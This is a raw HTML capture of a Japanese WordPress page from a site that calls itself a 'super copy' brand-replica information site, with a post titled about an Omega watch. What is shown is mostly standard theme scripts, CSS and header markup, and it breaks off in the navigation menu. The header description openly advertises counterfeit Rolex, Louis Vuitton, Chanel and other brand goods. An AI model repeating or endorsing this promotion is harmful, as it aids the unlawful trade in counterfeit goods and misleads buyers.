

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://supakopi007.com/2022/06/08/%E3%82%AA%E3%83%A1%E3%82%AC%E3%80%8C%E3%83%88%E3%83%AF%E3%83%AB%E3%83%BB%E3%83%89%E3%82%A5%E3%83%BB%E3%82%B8%E3%83%A5%E3%82%A4%E3%80%8D%E3%83%A2%E3%83%81%E3%83%BC%E3%83%95%E3%81%AE%E3%82%A6%E3%82%A3/
body_size: 12392
content:
<!doctype html>
<html lang="ja">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>オメガ「トワル・ドゥ・ジュイ」モチーフのウィメンズ腕時計、クラゲ＆蝶模様の新作「ミニ トレゾア」 &#8211; ブランドコピー品サイト情報、最新スーパーコピー情報</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ブランドコピー品サイト情報、最新スーパーコピー情報 &raquo; フィード" href="https://supakopi007.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ブランドコピー品サイト情報、最新スーパーコピー情報 &raquo; コメントフィード" href="https://supakopi007.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ブランドコピー品サイト情報、最新スーパーコピー情報 &raquo; オメガ「トワル・ドゥ・ジュイ」モチーフのウィメンズ腕時計、クラゲ＆蝶模様の新作「ミニ トレゾア」 のコメントのフィード" href="https://supakopi007.com/2022/06/08/%e3%82%aa%e3%83%a1%e3%82%ac%e3%80%8c%e3%83%88%e3%83%af%e3%83%ab%e3%83%bb%e3%83%89%e3%82%a5%e3%83%bb%e3%82%b8%e3%83%a5%e3%82%a4%e3%80%8d%e3%83%a2%e3%83%81%e3%83%bc%e3%83%95%e3%81%ae%e3%82%a6%e3%82%a3/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/supakopi007.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://supakopi007.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://supakopi007.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentynineteen-style-css' href='https://supakopi007.com/wp-content/themes/twentynineteen/style.css?ver=2.1' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://supakopi007.com/wp-content/themes/twentynineteen/print.css?ver=2.1' media='print' />
<link rel="https://api.w.org/" href="https://supakopi007.com/wp-json/" /><link rel="alternate" type="application/json" href="https://supakopi007.com/wp-json/wp/v2/posts/184" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://supakopi007.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://supakopi007.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://supakopi007.com/2022/06/08/%e3%82%aa%e3%83%a1%e3%82%ac%e3%80%8c%e3%83%88%e3%83%af%e3%83%ab%e3%83%bb%e3%83%89%e3%82%a5%e3%83%bb%e3%82%b8%e3%83%a5%e3%82%a4%e3%80%8d%e3%83%a2%e3%83%81%e3%83%bc%e3%83%95%e3%81%ae%e3%82%a6%e3%82%a3/" />
<link rel='shortlink' href='https://supakopi007.com/?p=184' />
<link rel="alternate" type="application/json+oembed" href="https://supakopi007.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsupakopi007.com%2F2022%2F06%2F08%2F%25e3%2582%25aa%25e3%2583%25a1%25e3%2582%25ac%25e3%2580%258c%25e3%2583%2588%25e3%2583%25af%25e3%2583%25ab%25e3%2583%25bb%25e3%2583%2589%25e3%2582%25a5%25e3%2583%25bb%25e3%2582%25b8%25e3%2583%25a5%25e3%2582%25a4%25e3%2580%258d%25e3%2583%25a2%25e3%2583%2581%25e3%2583%25bc%25e3%2583%2595%25e3%2581%25ae%25e3%2582%25a6%25e3%2582%25a3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://supakopi007.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsupakopi007.com%2F2022%2F06%2F08%2F%25e3%2582%25aa%25e3%2583%25a1%25e3%2582%25ac%25e3%2580%258c%25e3%2583%2588%25e3%2583%25af%25e3%2583%25ab%25e3%2583%25bb%25e3%2583%2589%25e3%2582%25a5%25e3%2583%25bb%25e3%2582%25b8%25e3%2583%25a5%25e3%2582%25a4%25e3%2580%258d%25e3%2583%25a2%25e3%2583%2581%25e3%2583%25bc%25e3%2583%2595%25e3%2581%25ae%25e3%2582%25a6%25e3%2582%25a3%2F&#038;format=xml" />
<link rel="pingback" href="https://supakopi007.com/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-184 single-format-standard wp-embed-responsive singular image-filters-enabled">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

		<header id="masthead" class="site-header">

			<div class="site-branding-container">
				<div class="site-branding">

								<p class="site-title"><a href="https://supakopi007.com/" rel="home">ブランドコピー品サイト情報、最新スーパーコピー情報</a></p>
			
				<p class="site-description">
				あくまで暴利ブランド業を反対する会社です！世界から各ブランドコピーをかき集め、例えばロレックス、ルイヴィトン、グッチ、シャネル、オメガ、ブルガリ、ブライトリング、シャネル、FRANCK MULLER、エルメス、ジェイコブ、ランボルギーニ、タグホイヤー、ルイヴィトン、ゼニス、カルティエ、IWCコピー品などをご紹介しますします。			</p>
				<nav id="site-navigation" class="main-navigation" aria-label="トップメニュー">
			<div class="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="main-menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="http://supakopi007.com/">ホームページ</a></li>
</ul></div>
			<div class="main-menu-more">
				<ul class="main-menu">
					<li class="menu-item menu-item-has-children">
						<button class="submenu-expand main-menu-more-toggle is-empty" tabindex="-1"
							aria-label="続き" aria-haspopup="true" aria-expanded="false"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path fill="currentColor" fill-rule="nonzero" d="M12 2c5.52 0 10 4.48 10 10s-4.48 10-10 10S2 17.52 2 12 6.48 2 12 2zM6 14a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4z"/></g></svg>
						</button>
						<ul class="sub-menu hidden-links">
							<li class="mobile-parent-nav-menu-item">
